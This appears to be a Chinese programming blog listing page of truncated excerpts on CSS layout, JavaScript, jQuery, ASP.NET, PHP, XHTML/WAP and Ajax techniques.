一般来说,指定高度的DIV垂直和水平居中比较方便,而不定高度的话就稍微麻烦了点,我尝试了一下,通过2个辅助的DIV实现了绝对居中,兼容IE和FF等标准浏览器。 CSS代码: #wrapper{ height:100%; width:100%;ove…
Javascript实现把网页中table的内容导入到excel中的几种方法
原文:http://www.cublog.cn/u/23292/showart.php?id162129 一、 直接拷贝整个表格到EXCEL中 二、 通过遍历表格,给EXCEL中相应的单元格赋值。 三、 把表格中的内容提取出来,利用IE的另存为.csv的格式。 各方法的好处: 1. 直接拷贝…
简简单单学习ASP.NET之二
第一节 XHTML其他标签 1. WWW链接标志基本概念 链接基本概念:一般而言,所谓链接,就是在网页中有些字会有特别的颜色,而且字的底下会有条线,当光标移到那些字上时,会变成手指形状,按下去&a…
像表格table一样轻松布局div层
下面是我翻译的内容,是根据我对文章的理解意译的,你就别挑哪里翻译的不对了,我的目的只是传达这个CSS技巧。 许多网页设计师都喜欢,将两个或者多个容器等高的并排放置,并在里面展示每个容器的内容,就象经典…
ASP.NET的Postback
转载 来源于http://www.cnblogs.com/artech/archive/2007/04/06/702658.html说道ASP.NET的Postback,就得说Web Page的生命周期,但是Web Page的生命周期却不是三言两语就能够说得清楚的,所以在这里单纯站的编程的角度,撇开Web Page…
用java搭建wap2.0网站介绍
wap网站与普通的web网站创建过程是一样的,也无需进行特殊设置,不同的是jsp页面的contentType不相同,wap2.0的页面设计规则是按照xml格式编写的,这就要求大家在写标签时严格的按照xml规范进行,标签名全小写,…
WebService支持Post和Get方法
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 在WebService的测试页面,你看到了什么?SOAP1.1/SOAP1.2/HTTP POST三种方法的测试页面,但是事实上,此时你用post方法是无法访问这个web…
javascript setTimeout 和 setInterval 区别
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> [setTimeout] setTimeout(表达式,延时时间) 在执行时,是在载入后延迟指定时间后,去执行一次表达式,记住,次数是一次 用setTimeout实现的自动变化显示随机数的效果: <html> <…
CSS3 绘制360安仔小精灵[原创]
Css3图形通常由矩形,圆形,椭圆,三角形,梯形等组合而成。 矩形,为display:block的块级元素设定宽高,便能实现, 圆角矩形,椭圆,圆形,则通过border-radius 属性来得到。 圆角…
JavaScript字符串数值比较问题
1、问题背景 今天,在项目中遇到一个问题:两个输入框,一个输入框的值是8.4,另一个是21.3,比较两个输入框里值时,出现了8.4大于21.3 2、问题分析 首先,获取输入框中的值是字符串,而字符…
如何利用JavaScript遍历JSON数组
1、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
获取JSON对象的属性值
1、问题背景 有一个json对象,其中有键值对,那怎样获取json对象中属性值 2、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<htm…
jQuery事件控制点击内容下拉
1、设计实例 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
CSS3之background-clip
1、属性简介 background-clip:padding|border|content|text|!important 2、兼容性
(1)IE6、7、8不兼容
(2)火狐3.0以上兼容
(3)Chrome 2.0.x兼容 3、属性实例 <!DOCTYPE html PUBLIC &quo…
Form提交表单页面不跳转
1、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
属性attr(name|properties|key,value|fn)
1、attr(name|properties|key,value|fn) 设置或返回被选元素的属性值 2、参数
(1)name:String类型,属性名称
(2)properties:Map类型,作为属性的“名/值对”对象
(3&am…
转,jQuery入门[3]-事件
jQuery入门[3]-事件 jQuery入门[1]-构造函数jQuery入门[2]-选择器jQuery入门[3]-事件jQuery入门[4]-链式代码 jQuery入门[5]-AJAX jQuery入门[6]-动画jQuery对事件的支持主要包括:b…
利用JavaScript实现加减乘除运算
一、问题:利用JavaScript写一个加减乘除运算,输入两个数,判断下拉列框的运算符号,进行相应的运算 二、首先,我利用JavaScript实现简单加法运算,代码如下:
<!DOCTYPE html PUBLIC "-//W…
CSS+jQuery打造的折叠菜单面板
Accordion折叠面板,折叠菜单代码,Simple Accordion with CSS & jQuery,鼠标点击后展开,再次点击后折叠起来。网上很常用的手风琴效果。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" &qu…
Asp.net Web Api 2 FORM Authentication Demo
最近看了一点 web api 2方面的书,对认证都是简单介绍了下,所以我在这里做个简单Demo,本文主要是FORM Authentication,顺带把基本认证也讲了。 Demo 一、FORM Authentication 1、新建asp.net 空项目->Web API,如下图所示&#x…
HTML5学习之画布和SVG(四)
<!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetutf-8"/><title></title>
</head><body><!--图案包括一个…
非常不错的ajax原理总结
在工作中用了Ajax N多次了,也看过一些相关方面的书籍,也算是认识了它,但是一直没有认真总结和整理过相关的东东,失败!近有闲情,将之总结如下:【名称】Ajax是Asynchronous JavaScript and XML(以…
***四种参数传递的形式——URL,超链接,js,form表单
什么时候用GET, 查,删 什么时候用POST,增,改 (特列:登陆用Post,因为不能让用户名和密码显示在URL上) 4种get传参方式 <html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-eq…
用浮动的方式实现一个网站的整体规划
要实现的样子: 实现的样子: 清除浮动的实现不再是用父元素加高度的方式去实现的,而是用的隔墙法和overfllow:hidden结合的方式去实现的。 在css的设计中,层次很重要,一定要分好层。然后一层一层去实现。 ov…
[转]ASP.NET 2.0中GridView无限层复杂表头的实现
实现方法就是给单元格填充我们想要的格式代码。 C# <% Page Language"C#" AutoEventWireup"true" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.…
会话控制(session和cookie)、跨页面传值
1.session 登录上一个页面以后,长时间没有操作,刷新页面以后需要重新登录。 特点:(1)session是存储在服务器; (2)session每个人(登陆者)存一份; …
图片居中按比例显示、鼠标滚动缩放、鼠标拖动平移
1.为了居中显示,考虑到div不好设置,用table做边框 缩放原理:调整图片宽高、定位left、top; 平移:鼠标事件位置、定位left、top。 目前贴出实现代码,具体研究内容再做补充 下面是源码 <!DOCTYPE html PUB…
XMPP服务器, BOSH(Http-Binding)和WEB客户端搭建
目标: 搭建一个XMPP服务器, 实现在web page上用javascript与自己XMPP服务器通信, 匿名登录并与任何一个XMPP(Jabber)帐户通信. (Gtalk目前尚有问题) XMPP服务器可能不是必须的(见下文, 我没有尝试) 环境与配置: XMPP服务器:ejabberd文档 HTTP-Binding: 使用ejabberd搭建, 5280端…
前端开发面试题收集(css部分)
http://davidshariff.com/quiz/ 做了下这里面前端开发面试的题,发现有些不会,所以在此做个整理以供自己学习,参考,总结。 1.问: CSS属性是否区分大小写? ul {MaRGin: 10px;
} 答:不区分。(HTML,…
Java2Html使用详解
在写Blog的时候,常常需要粘贴Java源代码,但是从IDE中复制过去的源码为纯文本格式的。IDE中的高亮语法语法全部丢失,贴出去全成黑白的了。看起来很难看,也不易于阅读。鉴于此,在网上终于找到了一个可以将Java转换为Html…
JQuery笔记(二) animate支持的属性
以常见的图片切换效果对animate的动画做了实验,用了两种方式,一种是修改相对位置,一个是修改背景的位置,结果第一种可以,第二种失败。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" …
看书《DIV+CSS商业案例与网页布局开发精讲》_盒子模型、制作logo和banner_随手笔记
一、盒子模型(box model) 一个盒子又4部分组成:content(内容)、padding(填充)、border(边框)和margin(外边界) 盒子模型有两种:
&…
align与text-align
【1】除图片外,align和text-align的意思是一样的,都是定义标签内内容的水平对齐方式,分为left、center、right
【2】但是,align和text-align所放的位置是不同的: (1) 在标签内直接设置内容的水…
jQueryEasyUI Dialog的基本使用
1、基本使用 代码: <html xmlns"http://www.w3.org/1999/xhtml">
<head runat"server"><title>Dialog</title><link href"/jquery-easyui-1.2.4/themes/default/easyui.css" rel"stylesheet" t…
使用 EPUB 制作数字图书 基于 XML 的开放式 eBook 格式
/Page1 简介: 是否需要分发文档、创建电子图书或者把喜欢的博客文章存档?EPUB 是一种开放式的数字图书规范,以常用的技术如 XML、CSS 和 XHTML 为基础,EPUB 文件可在便携式的 e-ink 设备、移动电话和桌面计算机上阅读。本教程详细…
Web应用程序客户端
今天,开始了新的课程的学习,有关于web应用程序和XHTML基础。感觉还是比较的简单,主要是要靠自己去理解记忆书上的知识。 主机/亚终端主机/终端模式(Mainframe/Terminal):终端的用户界面是基于字符的简单屏幕…
Ferris教程学习笔记:js示例5.7 自定义右键菜单,请在页面点击右键查看效果。
自定义菜单事件oncontextmenureturn false;禁止菜单 1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml"&g…
smarty获取变量的两种方式
我们知道smarty可以通过assign()的方法注册变量,从而在前端读取变量;我们也可以从配置文件中获取变量,来具体看一下: 1、在configs文件夹中建一个test.conf文件: 在配置文件中设置颜色: colorgreen2、在tes…
GridView数据的导入导出
前台: <% Page Language"C#" AutoEventWireup"true" CodeBehind"Default.aspx.cs" Inherits"GridView._Default" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://ww…
C# 在 vs2010 上开发 ActiveX 控件 【千辛万苦啊~】
由于B/S项目中需要使用到读卡器的功能,但是由于厂家只有提供一个 读卡的dll,那么怎样能在客户端使用读卡器呢,那么进过一番查找,最总决定使用ActiveX 控件来做。由于是第一次接触到 ActiveX 控件,所以再次过程中也是经…
爬虫(爬虫原理与数据抓取)
通用爬虫和聚焦爬虫 根据使用场景,网络爬虫可分为 通用爬虫 和 聚焦爬虫 两种. 通用爬虫 通用网络爬虫 是 捜索引擎抓取系统(Baidu、Google、Yahoo等)的重要组成部分。主要目的是将互联网上的网页下载到本地,形成一个互联网内容的…
https://www.w3.org/
W3C W3C By Region All Australia sterreich (Austria) Belgi (Belgium) Botswana Brasil (Brazil) 中国 (China) Suomi (Finland) Deutschland (Germany) Ελλάδα (Greece) France Magyarorszg (Hungary) भारत (India) ire (Ireland) …
HTML语义化的重要性
首先解释一下什么是语义化? “语义化是指用合理HTML标记以及其特有的属性去格式化文档内容。 语义化的(X)HTML文档有助于提升你的网站对访客的易用性,比如使用PDA、文字浏览器以及残障人士将从中受益。对于搜索引擎或者爬虫软件来说,则有助于…
利用jquery和css打造个性化的单选框和复选框
上图是经过css和jquery美化后的效果,怎么样呢?是不是很爽啊!这个是我从另一个脚本库看到的一个效果,觉得挺不错的,然后就用jquery自己实现了一个。供大家鉴赏! 话不多说,直接上代码:…
用JavaScript 获得 radio 和 select 当前选中的值 --依然附带两段原创英文
非常简单的东西。。但由于之前没有用 单纯JavaScript 的经验(谁能给我个比较好听的词来表示单纯的JavaScript 而不是依托于其他插件 或者框架的 确实还是研究了一下下才写出来。 先来看HTML 代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitiona…
php后台修改人员表信息
显示info人员表里所有内容 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <me…
前端开发兼容问题大全
原文 http://www.cnblogs.com/0351jiazhuang/p/4525354.html 1、居中问题 div里的内容,IE默认为居中,而FF默认为左对齐,可以尝试增加代码margin: 0 auto; 2、高度问题 两上下排列或嵌套的div,上面的div设置高度(height)ÿ…
jQuery---仿yahoo首页弹出层效果
前段看到YAHOO首页一个弹出层效果, 发现还挺实用. 于是想自己做一个. 自己javascript 还不怎么行, 但对jQuery还是比较熟悉. 于是用jquery做了一个. CSS样式和XHTML结构的话,是使用yahoo的样式. 我只做了 行为层(JS). 具体代码: 程序代码 $(function(){ //展开按钮 …
asp.net利用RAR实现文件压缩解压缩[转载]
如果服务器上安装了RAR程序,那么asp.net可以调用RAR实现文件压缩与解压缩。 不过要注意的是,由于Web程序不能直接调用客户端的程序(除非用ActiveX,ActiveX几乎被废弃),所以如果要想实现让用户把本地文件用网…
【ASP.NET Web API教程】6.1 媒体格式化器
6.1 Media Formatters 6.1 媒体格式化器 本文引自:http://www.asp.net/web-api/overview/formats-and-model-binding/media-formatters By Mike Wasson|March 8, 2012 作者:Mike Wasson|日期:2012-3-8 This tutorial shows how su…
【分享】两个经典的瀑布流代码示例
最近很多网站都采用瀑布流风格设计,感觉挺有个性的,比较合适做图片类型的网站,分享给大家两个经典的瀑布流代码示例,有兴趣的可以仿做一下,效果很漂亮哦! Jquery简单瀑布流代码示例. 仿开心网,蘑菇街. <…
用JavaScript操作CSS滤镜实现最近新闻旁边的“new”
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <title>用JavaScript操作CS…
IE中的z-index BUG问题
问题:怎么父元素同是relative,子元素同是absolute层,在IE中z-index值小的排在值大的上面呢,其它浏览器则正常表现,有什么hack可以解决呢?HTML code<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional…
开始下载全国哀悼活动网页颜色变黑灰代码 CSS
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 1、为方便站点哀悼,特提供css滤镜代码,以表哀悼。以下为全站CSS代码。html { filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale1); }复制代码…
Asp.Net2.0无刷新客户端回调----根据参数,得到返回结果
前途代码: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml" > <head runat"server&…
不用AJAX实现前台JS调用后台C#方法(小技巧) (转)
一提到如何在前台JS调用后台C#方法,AJAX成为了必然的想法。只是实现的细节采用AJAX 1.0或者AjaxPro的区别。其实如果不用AJAX,我们也能够很方便地利用JS调用后台方法。步骤如下:1 前台放一个按钮。设置为隐藏。注意:不能直接设置V…
Nancy之基于Nancy.Hosting.Self的小Demo
原文:Nancy之基于Nancy.Hosting.Self的小Demo继昨天的Nancy之基于Nancy.Hosting.Aspnet的小Demo后, 今天来做个基于Nancy.Hosting.Self的小Demo。 关于Self Hosting Nancy,官方文档的介绍如下 https://github.com/NancyFx/Nancy/wiki/Self-Hosting-Nancy…
在html5 canvas的destination-atop属性的一些奇怪的问题
最近在整理canvas的时候发现HTML5 Canvas开发详解一个奇怪的属性解释 目标图形是显示在画布上的位图 而原图形是指要回执在画布上的形状 w3school上面是这样说的 destination-atop 在源图像顶部显示目标图像。源图像之外的目标图像部分不会被显示。 然后再HTML5 Canvas开发详…
Android 源码编译
cupcake 1 编译前 请先安装工具: http://www.cnblogs.com/Lynn_doo/archive/2010/03/18/1689285.html 2 添加组件 如果下载的版本没有被引入中文输入法,这里做适当修改:#cd /home/android/build/target/product/ #gedit generic.mk打开这个文件后&#x…
IE7下元素的 'padding-top' 遇到 'clear' 特性在某些情况下复制到 'padding-bottom'
项目中使用的是DIVCSS布局,有一个页面是同事完成的,这几天他请假有事。项目发现一个UI Bug。在IE7下,某一个Div的padding-top会让整个div产生padding-bottom样式。在IE8/9、Firefox、Chrome下都是OK。 通过搜索发现是发现问题的答案ÿ…
Javascript 实现复制(Copy)动作方法大全
一、实现点击按钮,复制文本框中的的内容 <script type"text/javascript">
function copyUrl2()
{
var Url2document.getElementById("biao1");
Url2.select(); // 选择对象
document.execCommand("Copy"); // 执行浏览器复制命…
微信公众平台开发(110) 微信连Wi-Fi
关键字:微信公众平台 微信连Wi-Fi 微信 WiFi 硬件鉴权作者:方倍工作室 原文:http://www.cnblogs.com/txw1958/p/weixin-wifi.html 微信连Wi-Fi是为商家的线下场所提供一套完整和便捷的微信连Wi-Fi的方案。商家接入微信连Wi-Fi后,顾…
JavaScript Table行定位效果
近来有客户要求用table显示一大串数据,由于滚动后就看不到表头,很不方便,所以想到这个效果。 上次做table排序对table有了一些了解,这次更是深入了解了一番,发现table原来是这么不简单。 还不清楚这个效果叫什么&#…
语义化的HTML首先要强调HTML结构
作为一个前端开发人员,你要是没有听说过css,那你肯定是一个“out-man”。随着css的深入人心,结构与表现与行为的逐渐分离,HTML语义化成了炙手可热的卖点。 语义化的HTML首先要强调HTML结构 一个网页就好像一幢房子,HTM…
ActiveX(一)第一个简单的Demo
说道ActiveX,我的第一直觉就是Flash,利用ActiveX、我们可以创建丰富的可交互式应用程序。同时、利用ActiveX特性、我们可以实现Js 与 ActiveX 的无缝连接(包括数据共享、和 接口相互调用),借助ActiveX打破浏览器限制、…
div+css遮罩层
曾被问到这个问题,不知所措,后来在网上找到了.大神文章:http://www.cnblogs.com/aspx-net/archive/2011/03/11/1981071.html 我想实现的效果没有上面那么多,仅仅出现一个灰蒙蒙的div层就可以了,所以做了一些改动. 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tran…
S60平台:使用外部应用程序View
S60平台:使用外部应用程序View1、 范围本文描述了如何启动到外部应用程序View。首先介绍当你的程序被别的程序启动时,是如何创建View的。当你创建View或者使用外部程序View时,同样参考文中所述。描述了View架构之后,在第三…
DNN建立前,需要对其进行一些配置
在使用DNN建立站点之前,需要对其进行一些配置,包括: 1)界面汉化 2)XHTML默认规范设置 3)安装自带模块 -------------------------------------------------------------------------------- 1)汉…
wap2.0技巧篇(转)
注:如果没有特殊说明,仅限移动MISC平台 1. 谨慎使用表格. 由于一个页面在显示之前,要根据表格定义画出手机屏幕内容,这部分会简慢页面速度,应该尽量减数表格数量 2.在使用标签时,最好定义图片的宽度和长度,这样在显示整个整个页面前,会按图片长宽预留此图片位置,加快显示其它文…
关于 getElementsByTagName
.getElementById()不用多说,因为Id在一个页面内只会出现一次,所以这个返回值是唯一的。可是,.getElemensByTagName()就不一样了,因为标签名很可能会相同,所以返回的是一个数组。那么这个数组是如何取的呢,会…
如何正确的理解CSS的float浮动属性
首先我们了解到,CSS网页布局的原理,就是按照HTML代码中对象声明的顺序,以流布局的方式来显示它,而流布局就不得不说到float浮动技术,在HTML中的所有对象,默认分为两种:块元素(block element)、内…
【php】php输出jquery的轮询,5秒跳转指定url
1、在php中直接输出jquery的轮询,5秒后跳转指定url 2、代码稍微改动,即可在html中使用 3、代码: public function alpha(){$html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR…
jquery uploadify的JS用法以及JAVA类的用法
$(function(){//$(#uploadify).uploadifySettings(folder,JS); //动态修改参数$("#uploadify").uploadify({ //初始化函数width: 20,uploader: <%basePath%>resources/lib/uploadify/uploadify.swf,//flash文件位置,注意路径// swf : <%basePat…
xhtmlConformance与xhtml脚本呈现
此配置节只有一个属性——mode,该特性为 ASP.NET 应用程序指定 XHTML 呈现模式。它包含三个值 要让此配置生效,需要把<pages>配置节中的controlRenderingCompatibilityVersion 特性设置为 3.5 或网站针对 ASP.NET 3.5 或早期版本。否则࿰…
ASP.NET MVC案例教程(基于ASP.NET MVC beta)——第五篇:MVC整合Ajax
摘要 本文将从完成“输入数据验证”这个功能出发,逐渐展开ASP.NET MVC与Ajax结合的方法。首先,本文将使用ASP.NET MVC提供的同步方式完成数据验证。而后,将分别结合ASP.NET AJAX和JQuery将这个功能重构成异步形式。数据验证 在上一…
使用代码查看Nutch爬取的网站后生成的SequenceFile信息
必须针对data文件中的value类型来使用对应的类来查看(把这个data文件,放到了本地Windows的D盘根目录下). 代码: 1 package cn.summerchill.nutch;2 import java.io.IOException;3 4 import org.apache.hadoop.conf.Configuration;5 import org.apache.hadoop.fs.FileSystem;6 i…
AJAX实践:开发你自己的RSS在线阅读器
Rss 是一种描述和同步网站内容的格式,是目前使用最广泛的XML应用。RSS 搭建了信息迅速传播的一个技术平台,使得每个人都成为潜在的信息提供者。发布一个 Rss 文件后,这个 Rss Feed中包含的信息就能直接被其他站点调用,而且由于这些…
Jquery attr()方法 属性赋值和属性获取 - MwSoft
2019独角兽企业重金招聘Python工程师标准>>> jquery中用attr()方法来获取和设置元素属性,attr是attribute(属性)的缩写,在jQuery DOM操作中会经常用到attr(),attr()有4个表达式。 1. attr( 属性名 ) //获取属性…
xml获取配置DataTable
在CSDN写博客时,经常遇到需要绑定数据源的时候,可是自己从数据库获取数据的函数都是已经封装好了的,这样别人复制你的代码,要想看到结果,还得修改修改,很是麻烦,博客实例,数据源简单…
webapi-2 接口参数
1. 实例 using System;
using System.Collections.Generic;
using System.Linq;
using System.Net;
using System.Net.Http;
using System.Web.Http;
using wxweb.Areas.API.Models;namespace wxweb.Areas.API.Controllers
{public class ProductController : ApiController{Pr…
WAP2.0移动互联(转)
1 前言 移动通信和互联网的迅速发展,使得互联网从固定向移动转移(即移动互联网)成为一种必然的趋势。由于手机终端本身的限制条件和无线链路的特点,如何让手机上网是WAP协议所要解决的问题。从WAPl.0到WAPl.x再发展到现在的WAP2.0,WAP技术的发…
你也可以的,Div Without Table
目标效果: 首先要创建Html页面: 页面总共由8大块div 构成。 按照从左到右,从上到下的原则来分的 1:divWholeScreen 2:divPageBox 3:divTitle 4:divOuterUpperLeft 5:divOuterUpperRi…
用示例详解php连接数据库操作
首先数据库mydb有三个表: 1 info表 2 users表 3 sname表 首先先做一个登录主页面 login_1.php <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<ht…
CKeditor插件开发流程(二)SyntaxHighlighter
CKEditor整合SyntaxHighlighter实现代码高亮显示 1,版本说明 CKEditor:ckeditor_4.0.1_standard.zipSyntaxHighlighter:syntaxhighlighter_3.0.83.zip 2,解压syntaxhighlighter_3.0.83.zip,将得到的目录syntaxhighlig…
JavaScript操作XML工作记录
JavaScript操作XML (一) JavaScript操作XML是通过XML DOM来完成的。那么什么是XML DOM呢?XML DOM 是: 用于 XML 的标准对象模型用于 XML 的标准编程接口中立于平台和语言W3C 的标准XML DOM 定义了所有XML 元素的对象和属性,以及访问它们的方法…
接口开发之PHP创建XML文件
用PHP的DOM控件来创建输出 输出的格式为XML 接口开发的相关文件及说明 <?phpheader("Content-type: text/xml");//头文件非常重要//创建xml文件$domnew DOMDocument(1.0,utf-8);//建立<root>元素$root$dom->createElement(root);//把<root>元素追…
dev初识 拖动分组
1.前台代码 <% Page Language"C#" AutoEventWireup"true" CodeBehind"WebForm1.aspx.cs" Inherits"WebApplication15.WebForm1" %> <% Register Assembly"DevExpress.Web.v15.1, Version15.1.7.0, Cultureneutral, Publ…
在ASP.NET中防止注入攻击[翻译]
出处: MSDN 原文地址 应用范围: ASP.NET vertion 1.1 ASP.NET vertion 2.0 概要: 文本主要介绍如何校验用户输入从而防止注入式攻击.校验用户输入是非常必要的,几乎所有程序级的攻击都包含恶意输入的手段. 你应该校验包括字段,查询字串参数,Cookie等一切用户输入项来保护你的程…
javascript与jQuery设置取得div绝对位置一个小应用(像日历控件一样,在编辑框下面显示一个层)...
今天的一个小应用,需要像日历控件的效果那样,显示对省份的选择。代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"ht…
【Javascript Demo】一个日期下拉菜单的实现
因为做用户中心需要用到日期的下拉菜单来更新用户的出生日期,花了一段时间在网上找了个能够实现效果的代码,主要的数据和功能实现都是在js文件中,在这里自己记录下,也和大家分享一下: 1.先看效果: 2.js代码 year_month…
HTML——UL+CSS设计
截图例如,下面的: <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd"><html xmlns"http://www.w3.org/1999/xhtml" lang"en"><head><meta htt…
jquery树形菜单插件treeView
Jquery的treeview很好用,如果是简单的树形菜单按照下面的源码实例模仿就可以。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http…
表格客户端实现全选以及模态窗传值
1.表格客户端全选
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head runat"server"&…
day75 前端基础
目录 前端基础前端要学习的内容HTML5HTML5的组成目的html三大知识点标签基础文本标签功能标签图片标签列表标签表格标签表单标签标签功能分类标签的嵌套规则(重点)csscss导读css的三种引入方式外部css文件css基础选择器补充1:编辑器的作用前端基础 前端是什么所有用…
Ajax 同一页面同时执行多个 XMLHTTP
Ajax 同一页面如何同时执行多个 XMLHTTP 呢,比如博客页,需要同时利用 Ajax 读取作者信息、文章信息、评论信息……
我们的第一反应可能是创建多个全局 XMLHTTP 对象,但这并不现实。其实实现方式非常简单,就是给 onreadystatechan…
html、XHTML、xml
html:超文本标记语言 XHTML:可扩展性超文本标记语言 xml:可扩展性标记语言 发展趋势:html——XHTML——xml html语法比较松散,这样对网页开发编写者来说,比较方便自由,但对机器而言,语言的语法越…
代码生成器、附带客户端代码
开发目的: 自动生成C#、HTML、JS、Ajax 代码 、可以节省大量的时间来做业务逻辑的代码,那些重复的代码就不需要、、、、了 环境支持: 硬件环境:window 、VS2010、支持SQLServer最低版本2000 架构:基于BS架构 Server服务端…
总结的WebGIS 2.0核心内容
第一章: web 2.0: 以Fliccer、Craligslist、Linkedin等网站为代表,以Blog、SNS、Wiki等应用为核心,依据六度分割、XML、Ajax等新理论和技术实现的新一代互联网模式。 webGIS:利用互联网技术来扩展和完善GIS的一项新技术,其核心是…
2.ASP.NET AJAx架构--客户端框架的简单实现
完整代码如下:02_ClientCentric.aspx<% Page Language"C#" AutoEventWireup"true" CodeFile"02_ClientCentric.aspx.cs" Inherits"ClientCentric" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transit…
Web 2.0概念汇总(转)
Web 2.0? 历史很重要。对一个技术的学习也应当从历史出发,通过其在时间形成历史的流变,得以知晓现状,甚至能够预知未来。 那Web 1.0是什么呢? 他们说,记得静态HTML的WWW时代么? (那个…
关于Openwave 支持XHTML MP特性(转)
Openwave6.2以上~ 比如西门子C65就是Openwave71 支持快捷键 2支持以下标记h2....6 type 可是text,radio,checkbox,submit,hidden... Yes Garlic Balsamic I think that...3支持样式表h1, h2, h3 {text-align: center} p.firstp {text-indent: 0em; margin-top: 0…
基于Windows Mobile 2003 的 Pocket PC 为开发人员提供的新功能(转)
对于 Pocket PC 用户和开发人员来说,基于 Microsoft Windows Mobile 2003 的 Pocket PC 是一个非常重要的里程碑。Pocket PC 2003 基于新操作系统 Microsoft Windows CE .NET 4.2,而且是第一个将 Microsoft Windows .NET Compact Framework 集成在 ROM 中…
10种无线技术全接触(2)(转)
2). 移动标示语言(Mobile Markup Languages)建立并传送信息到移动设备上(例如Web电话,传呼和手持设备)的过程和将其建立和传送到台式电脑或其他Web应用程序的过程相似。当然它们也有重要的差别。开发者必须因为移动设备…
WAP协议初级读本(转)
WAP(无线应用协议:Wireless Application Protocol)协议就是移动Internet应用程序的标准通信协议。它的主要设计目标是为移动设备访问Internet或者内联网提供一种经过优化的开放标准。诞生之初,WAP被吹捧为一种革命性的通信应用技术…
WAP标记语言XHTML基础教程之XHTML简介(转)
现在都讲究标准建站,而标准建站使用的技术主要是XHTMLCSS,而现在我们普遍使用的是HTML代码,那么我该如何转换呢?以及HTML 和XHTML有什么不同呢?在这个教程里,你将学到HTML和XHTML之间的不同,以及…
web前端实战系列[2]——混合布局
1.代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Cont…
ASP.NET学习之分页数据绑定_GridView+AspNetPager
基本上和RepeaterAspNetPager是一样的。 前台页面: <% Page Language"C#" AutoEventWireup"true" CodeBehind"GridViewAspNetPager.aspx.cs" Inherits"分页显示数据.GridView_AspNetPager" %>
<% Register Assemb…
开发第一个hibernate基本详解
首先我们以一个简单的学生管理应用程序来作为我们第一hibernate应用程序的开发,让大家熟悉一下hibernate的开发流程,以及对相对应功能的API有初步的认识,Hibernate应用程序定义了一些持久类,并且定义了这些类与数据库表格的映射关…
html判断IE版本
1 <!--[if !IE]><!--> 除IE外都可识别 <!--<![endif]-->2 <!--[if IE]> 所有的IE可识别 <![endif]-->3 <!--[if IE 5.0]> 只有IE5.0可以识别 <![endif]-->4 <!--[if IE 5]> 仅IE5.0与IE5.5可以识别 <![endif]-->5 &l…
Ajax弹出式无刷新城市选择特效
